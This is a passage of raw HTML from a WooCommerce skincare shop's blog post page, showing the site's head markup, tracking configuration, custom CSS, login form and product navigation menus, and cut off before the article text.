<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/23537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=23537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fwhich-one-is-best-suited-for-you-facewash-or-cleanser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fwhich-one-is-best-suited-for-you-facewash-or-cleanser%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"6300":{"id":"6300","sku":"","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6300","sku":6300,"gpf":"woocommerce_gpf_6300","gla":"gla_6300"},"is_variable":false,"type":"simple","name":"Eucalyptus & Rosemary Face Wash","category":["Acne Treatment","Cleansers &amp; Face Wash","Face Wash &amp; Cleanser","Post Holi Offer","Skin Care","Skin Care Concern"],"is_variation":false},"5948":{"id":"5948","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5948","sku":5948,"gpf":"woocommerce_gpf_5948","gla":"gla_5948"},"is_variable":false,"type":"simple","name":"Aromatherapy Cleansing Milk","category":["Cleansing Milk","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Make up Removal","Offer","Skin Care","Skin Care Concern"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | Which One Is Best Suited For You? Facewash or Cleanser","list_id":"blog_post_which-one-is-best-suited-for-you-facewash-or-cleanser","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":23537,"title":"Which One Is Best Suited For You? Facewash or Cleanser","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":192,"filter":"raw","cat_ID":103,"category_count":192,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}],"parent":{"id":0,"title":"Which One Is Best Suited For You? Facewash or Cleanser","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":192,"filter":"raw","cat_ID":103,"category_count":192,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":23537,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-23537 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d5cce79771" /><input type="hidden" name="_wp_http_referer" value="/which-one-is-best-suited-for-you-facewash-or-cleanser/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
